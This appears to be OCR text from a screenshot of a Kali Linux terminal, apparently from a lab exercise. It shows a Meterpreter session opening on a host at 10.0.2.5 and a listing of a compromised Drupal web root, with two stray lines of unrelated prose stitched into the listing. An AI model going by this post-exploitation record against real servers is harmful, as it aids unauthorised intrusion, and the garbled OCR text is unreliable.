 Kali Docs Kali Forums Kali NetHunter Hacking DB OffSec
kali@kali: /usr/share/wordlists
File Actions Edit View Help
About Us
[*] Sending stage (39927 bytes) to 10.0.2.5
[*] Meterpreter session 1 opened (10.0.2.15:1234 → 10.0.2.5:46514) at 2023-11-03 06:14:49 -0400
ls
meterpreter > ls
Listing: /var/www/html/drupal
ple, right? When it gets down to it, everyoneâ€™s the same. They love something. They want something. They
way that everyone is the way that access those vulnerabilities.
Mode Size Type Last modified Name
100755/rwxr-xr-x 317 fil 2017-02-01 16:34:27 -0500 .editorconfig
100755/rwxr-xr-x 174 fil 2017-02-01 16:34:27 -0500 .gitignore
100755/rwxr-xr-x 5969 fil 2017-02-01 16:34:27 -0500 .htaccess
100755/rwxr-xr-x 110781 fil 2017-02-01 16:34:27 -0500 CHANGELOG.txt
100755/rwxr-xr-x 1481 fil 2017-02-01 16:34:27 -0500 COPYRIGHT.txt
100755/rwxr-xr-x 1717 fil 2017-02-01 16:34:27 -0500 INSTALL.mysql.txt
100755/rwxr-xr-x 1874 fil 2017-02-01 16:34:27 -0500 INSTALL.pgsql.txt
100755/rwxr-xr-x 1298 fil 2017-02-01 16:34:27 -0500 INSTALL.sqlite.txt
100755/rwxr-xr-x 17995 fil 2017-02-01 16:34:27 -0500 INSTALL.txt
100755/rwxr-xr-x 18092 fil 2016-11-16 18:57:05 -0500 LICENSE.txt
100755/rwxr-xr-x 8710 fil 2017-02-01 16:34:27 -0500 MAINTAINERS.txt
100755/rwxr-xr-x 5382 fil 2017-02-01 16:34:27 -0500 README.txt
100755/rwxr-xr-x 10123 fil 2017-02-01 16:34:27 -0500 UPGRADE.txt
100755/rwxr-xr-x 6604 fil 2017-02-01 16:34:27 -0500 authorize.php
100755/rwxr-xr-x 720 fil 2017-02-01 16:34:27 -0500 cron.php
040755/rwxr-xr-x 4096 dir 2017-02-01 16:34:27 -0500 includes
100755/rwxr-xr-x 529 fil 2017-02-01 16:34:27 -0500 index.php
100755/rwxr-xr-x 703 fil 2017-02-01 16:34:27 -0500 install.php
040755/rwxr-xr-x 4096 dir 2021-05-31 06:47:40 -0400 misc
040755/rwxr-xr-x 4096 dir 2017-02-01 16:34:27 -0500 modules
040755/rwxr-xr-x 4096 dir 2017-02-01 16:34:27 -0500 profiles
040755/rwxr-xr-x 4096 dir 2017-02-01 16:34:27 -0500 scripts
040755/rwxr-xr-x 4096 dir 2017-02-01 16:34:27 -0500 sites
040755/rwxr-xr-x 4096 dir 2017-02-01 16:34:27 -0500 themes
100755/rwxr-xr-x 19986 fil 2017-02-01 16:34:27 -0500 update.php
100755/rwxr-xr-x 2200 fil 2017-02-01 16:34:27 -0500 web.config
100755/rwxr-xr-x 417 fil 2017-02-01 16:34:27 -0500 xmlrpc.php
meterpreter >